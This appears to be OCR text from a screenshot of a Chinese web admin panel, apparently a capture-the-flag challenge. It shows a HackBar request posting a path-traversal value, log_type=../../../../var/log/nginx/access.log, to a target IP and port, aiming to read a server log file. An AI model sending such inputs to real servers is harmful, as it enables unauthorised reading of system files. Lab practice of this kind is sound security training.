 后台管理
更新软件 备份日志 查看用户 增加用户 增加管理员
更改用户信息 查看日志 查看进程
有hacker！！！！你要不要看看你在输入什么？？？？？
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHIN
URL
http://27.25.151.80:38034/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
log_type=../../../../var/log/nginx/access.log
Name
Origin